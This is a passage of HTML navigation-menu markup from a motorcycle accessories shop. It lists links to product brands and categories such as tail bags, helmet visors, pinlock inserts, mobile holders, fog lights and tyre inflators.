<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32554' id='mega-menu-item-32554'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/guardian-gears-tail-bag/">Guardian Gears Tail Bag</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32555' id='mega-menu-item-32555'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/dirtsack-tail-bag/">Dirtsack Tail Bag</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32556' id='mega-menu-item-32556'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/invictus-tail-bag/">Invictus Tail Bag</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32557' id='mega-menu-item-32557'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace/solace-tail-bag/">Solace Tail Bag</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-41683' id='mega-menu-item-41683'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/bison/bison-tail-bag/">BISON Tail bag</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-3 mega-menu-clear mega-menu-item-32558' id='mega-menu-item-32558'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/hydration-and-utility-bags">Hydration & Utility Bags<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32560' id='mega-menu-item-32560'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/monster-hydration-bag/">Monster Hydration Bag</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-33869' id='mega-menu-item-33869'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/raida-hydration-backpack/">Raida Hydration Backpack</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32562' id='mega-menu-item-32562'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/guardian-gears-sling/">Guardian Gears Sling Bag, Waist Bag, Thigh Bag</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34212' id='mega-menu-item-34212'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-hydration-backpack/">Solace Hydration Backpack</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-3 mega-menu-item-32563' id='mega-menu-item-32563'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/invictus-himalayan-frame-bag/himalayan-frame-bages/">HIMALAYAN FRAME BAGES<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32564' id='mega-menu-item-32564'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/invictus-himalayan-frame-bag/">Invictus Himalayan Frame Bag</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-3 mega-menu-item-32565' id='mega-menu-item-32565'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/top-box">Top Box<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32566' id='mega-menu-item-32566'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/asg-top-box/">ASG Top Box</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32567' id='mega-menu-item-32567'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/coocase-top-box/">Coocase Top Box</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35712' id='mega-menu-item-35712'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/jdr-top-box/">JDR top box</a></li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-32381' id='mega-menu-item-32381'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/helmet-accessories/" aria-haspopup="true" aria-expanded="false" tabindex="0">Helmet VISOR<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-2 mega-menu-item-32382' id='mega-menu-item-32382'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt-visor/">MT VISOR<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32383' id='mega-menu-item-32383'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/mt-visor/mt-v6-pinlock-ready-visor/">MT ~V6 Pinlock     Ready Visor</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32384' id='mega-menu-item-32384'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/mt-v12-pinlock-ready-visor/">MT ~V12 Pinlock Ready Visor</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32385' id='mega-menu-item-32385'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/mt-v14-pinlock-ready-visors/">MT ~V14 Pinlock Ready Visor</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34369' id='mega-menu-item-34369'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/mt-v28-pin-lock-ready-visor/">MT ~V28 PIN-LOCK READY VISOR</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-2 mega-menu-item-32386' id='mega-menu-item-32386'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt-pin-lock-insert/">MT PIN-LOCK INSERT<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32387' id='mega-menu-item-32387'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/mt-v12-pinlock-insert/">MT ~V12 Pinlock Insert</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32388' id='mega-menu-item-32388'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/mt-v14-pinlock-insert/">MT ~V14 Pinlock Insert</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34367' id='mega-menu-item-34367'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/mt-v28-pinlock-insert/">MT ~V28 PINLOCK INSERT</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-2 mega-menu-clear mega-menu-item-34406' id='mega-menu-item-34406'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-visor/">LS2 Visor<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34405' id='mega-menu-item-34405'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/spare-visor-for-ls2-helmets-ff-350-352-391-helmets/">Spare Visor for LS2 Helmets FF 350 / 352 / 391 Helmets</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34415' id='mega-menu-item-34415'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-visor/spare-clear-visor-for-ls2-ff386-helmets/">Spare Clear Visor for LS2 FF386 Helmets</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34419' id='mega-menu-item-34419'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-visor/ls2-ff358-clear-visor/">LS2 FF358 Clear Visor</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34456' id='mega-menu-item-34456'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-visor/ls2-ff902-clear-visor/">LS2 FF902 CLEAR VISOR</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34425' id='mega-menu-item-34425'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-visor/spare-visor-for-ls2-800-storm-320-stream-353-rapid-helmets/">Spare Visor for LS2 800 Storm 320 Stream 353 Rapid Helmets</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34442' id='mega-menu-item-34442'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-pin-lock-insert/spare-visor-for-ls2-ff324-metro-evo-helmets/">Spare Visor for LS2 FF324 Metro Evo Helmets</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34463' id='mega-menu-item-34463'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-visor/spare-visor-for-ls2-mx436-pioneer-helmets/">Spare Visor for LS2 MX436 Pioneer Helmets</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-2 mega-menu-item-34412' id='mega-menu-item-34412'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-pin-lock-insert/">LS2 PIN-LOCK INSERT<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34433' id='mega-menu-item-34433'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-pin-lock-insert/ls2-ff320-ff353-pinlock-antifog-insert-lens/">LS2 FF320, FF800 &amp; FF353 PINLOCK (ANTIFOG INSERT LENS)</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34445' id='mega-menu-item-34445'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-pin-lock-insert/ls2-ff324-metro-evo-helmet-pinlock-insert/">LS2 FF324 Metro Evo Helmet Pinlock Insert</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34459' id='mega-menu-item-34459'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-pin-lock-insert/ls2-pinlock-insert-for-ff902-helmet/">LS2 Pinlock Insert For FF902 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34469' id='mega-menu-item-34469'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-pin-lock-insert/spare-pinlock-70-max-vision-anti-fog-clear-lens-for-ls2-mx436-pioneer-helmets/">▸ Spare Pinlock 70 Max Vision Anti fog Clear Lens for LS2 MX436 Pioneer Helmets</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-40911' id='mega-menu-item-40911'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/spare-pinlock-70-max-vision-anti-fog-clear-lens-for-ls2-ff808-stream-ii-helmets/">▸ Spare Pinlock 70 Max Vision Anti Fog Clear Lens for LS2 FF808 Stream II Helmets</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-has-children mega-menu-columns-1-of-2 mega-menu-clear mega-menu-item-34725' id='mega-menu-item-34725'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor-visor/">Axor visor<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34726' id='mega-menu-item-34726'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/axor-visor/axor-street/">axor street</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-has-icon mega-icon-left mega-menu-item-34727' id='mega-menu-item-34727'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/axor-visor/axor-apex/">axor apex</a></li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-32593' id='mega-menu-item-32593'><a class="mega-menu-link" href="https://probikerhelmets.com/product-category/accessories/" aria-haspopup="true" aria-expanded="false" tabindex="0">Accessories<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-4 mega-menu-item-32594' id='mega-menu-item-32594'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/air-filters">Air Filters<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-32595' id='mega-menu-item-32595'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/k-n/" aria-haspopup="true" aria-expanded="false">K &amp; N<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32596' id='mega-menu-item-32596'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/k-n-air-filter/">K &amp; N Air Filter</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32597' id='mega-menu-item-32597'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/k-n-service-kit/">K &amp; N Service Kit</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-menu-item-has-children mega-menu-columns-1-of-4 mega-menu-item-32598' id='mega-menu-item-32598'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/bike-care/">Bike Care<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32599' id='mega-menu-item-32599'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/motul-chain-lube/">Motul Chain Lube</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-menu-item-has-children mega-menu-columns-1-of-4 mega-menu-item-32606' id='mega-menu-item-32606'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/groller/">Paddock Stand & GRoller<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32607' id='mega-menu-item-32607'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/grandpitstop-paddock-stand/">Grandpitstop Paddock Stand</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32608' id='mega-menu-item-32608'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/grand-pitstop-groller/">GrandPitstop GRoller</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-menu-item-has-children mega-menu-columns-1-of-4 mega-menu-item-32609' id='mega-menu-item-32609'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/mobile-gps-mount-holders/">Mobile GPS Mount Holders<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-32610' id='mega-menu-item-32610'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/asg/" aria-haspopup="true" aria-expanded="false">ASG<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32611' id='mega-menu-item-32611'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/asg-easy-grip-mobile-mount-holder/">ASG Easy Grip Mobile Holder</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-32612' id='mega-menu-item-32612'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/xdi-racepack-mobile-holder/" aria-haspopup="true" aria-expanded="false">XDI Racepack Mobile Holder<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32613' id='mega-menu-item-32613'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/xdi-racepack-mobile-holder/xdi-rackpack-storm-case-mobile-holder/">XDI Rackpack Storm Case Mobile Holder</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-32615' id='mega-menu-item-32615'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/grandpitstop-mobile-holder-mount/" aria-haspopup="true" aria-expanded="false">GrandPitstop Mobile Holder Mount<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32616' id='mega-menu-item-32616'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/grandpitstop-mobile-holder-mount/grandpitstop-claw-mobile-holder/">GrandPitstop Claw Mobile Holder</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32617' id='mega-menu-item-32617'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/grandpitstop-mobile-holder-mount/grandpitstop-jaw-mobile-holder/">GrandPitstop Jaw Mobile Holder</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34814' id='mega-menu-item-34814'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/grandpitstop-mobile-holder-mount/grandpitstop-waterproof-mobile-holder/">GrandPitstop Waterproof Mobile Holder</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-4 mega-menu-clear mega-menu-item-32571' id='mega-menu-item-32571'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/camera-accessories">Action Cameras<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-has-icon mega-icon-left mega-menu-item-32584' id='mega-menu-item-32584'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/product-tag/base-mounts/">Base Mounts</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-has-icon mega-icon-left mega-menu-item-32585' id='mega-menu-item-32585'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/product-tag/basic-accessories-kit/">Basic Accessories Kit</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-has-icon mega-icon-left mega-menu-item-32586' id='mega-menu-item-32586'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/product-tag/chest-strap-mount/">Chest Strap Mount</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-has-icon mega-icon-left mega-menu-item-32587' id='mega-menu-item-32587'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/product-tag/helmet-chin-mount/">Helmet Chin Mount</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-has-icon mega-icon-left mega-menu-item-32590' id='mega-menu-item-32590'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/product-tag/tripod/">Tripod</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-has-icon mega-icon-left mega-menu-item-32592' id='mega-menu-item-32592'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/product-tag/octopus-mount/">Octopus Mount</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-4 mega-menu-item-32618' id='mega-menu-item-32618'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bike-lights/">BIKE LIGHTS ( AUX )<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-32622' id='mega-menu-item-32622'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/bike-lights/maddog-fog-lights/" aria-haspopup="true" aria-expanded="false">Maddog Aux fog Lights<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32623' id='mega-menu-item-32623'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/bike-lights/maddog-fog-lights/mad-dog-alpha-auxilary-light/">MadDog Alpha Auxiliary light</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32624' id='mega-menu-item-32624'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/bike-lights/maddog-fog-lights/maddog-scout-fog-lights/">Maddog Scout fog Lights</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32625' id='mega-menu-item-32625'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/bike-lights/maddog-fog-lights/maddog-scout-x-fog-lights/">Maddog Scout-x fog Lights</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32626' id='mega-menu-item-32626'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/bike-lights/maddog-fog-lights/maddog-delta-auxilary-light/">MadDog Delta Auxiliary light</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-menu-item-has-children mega-menu-columns-1-of-4 mega-menu-item-32627' id='mega-menu-item-32627'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/motocross-goggles/">Motocross Goggles<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34155' id='mega-menu-item-34155'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/ls2-aura-goggles/">LS2 AURA GOGGLES</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34187' id='mega-menu-item-34187'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/axxis-goggles/">AXXIS GOGGLES</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-menu-item-has-children mega-menu-columns-1-of-4 mega-menu-item-32630' id='mega-menu-item-32630'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/riding-comfort/">Riding Comfort<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32631' id='mega-menu-item-32631'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/grandpitstop-air-seats/">GrandPitstop Air Seats</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32635' id='mega-menu-item-32635'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-bum-partner-air-seat-cushion/">Solace Bum Partner Air Seat Cushion</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-menu-item-has-children mega-menu-columns-1-of-4 mega-menu-clear mega-menu-item-32636' id='mega-menu-item-32636'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/tyre-inflator/">Tyre Inflator<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32637' id='mega-menu-item-32637'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/resqtech-tyre-inflator/grandpitstop-tyre-inflator/">GrandPitstop Tyre Inflator</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32638' id='mega-menu-item-32638'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/resqtech-tyre-inflator/">ResQTech Tyre Inflator</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-41552' id='mega-menu-item-41552'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/asg/ags-portable-air-inflator/">AGS PORTABLE AIR INFLATOR</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-columns-1-of-4 mega-menu-item-34534' id='mega-menu-item-34534'><a class="mega-menu-link" href="https://probikerhelmets.com/product-category/accessories/rain-wear/">Rain Wear<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
